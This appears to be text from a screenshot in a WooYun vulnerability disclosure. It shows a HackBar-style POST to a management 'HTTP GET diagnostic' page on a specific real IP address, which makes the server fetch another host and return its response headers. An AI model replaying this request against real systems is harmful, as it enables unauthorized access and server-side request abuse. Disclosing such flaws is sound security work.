 INT SQL XSS Encryption Encoding Other
Load URL
http://202.101.167.225/sys_manager/gzzd_httpget.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
http_domain=202.108.22.5&Submit=%E5%BC%80+%E5%A7%8B&http_port=80&zd_type=4
本页用来做http get诊断
目的地址或者域名 202.108.22.5 * 开 始
端口 80 (1-65535)
结果:
HTTP/1.1 200 OK
Date: Mon, 07 Dec 2015 16:40:07 GMT
Content-Type: text/html
Content-Length: 14613
Last-Modified: Tue, 02 Sep 2014 08:55:13 GMT
Connection: Close
Vary: Accept-Encoding
Set-Cookie: BAIDUID=63A836BD120571FFB5AFB484AFF349FA:FG=1; expires=Thu, 31-Dec-37 23:55:55 GMT; max-age=2147483647; path=/; domain=.baidu.com
Set-Cookie: BIDUPSID=63A836BD120571FFB5AFB484AFF349FA; expires=Thu, 31-Dec-37 23:55:55 GMT; max-age=2147483647; path=/; domain=.baidu.com
Set-Cookie: PSTM=1449506407; expires=Thu, 31-Dec-37 23:55:55 GMT; max-age=2147483647; path=/; domain=.baidu.com
Set-Cookie: BDSVRTM=0; path=/
P3P: CP=" OTI DSP COR IVA OUR IND COM "
Server: BWS/1.1
X-UA-Compatible: IE=Edge,chrome=1
Pragma: no-cache
www.wooyun.org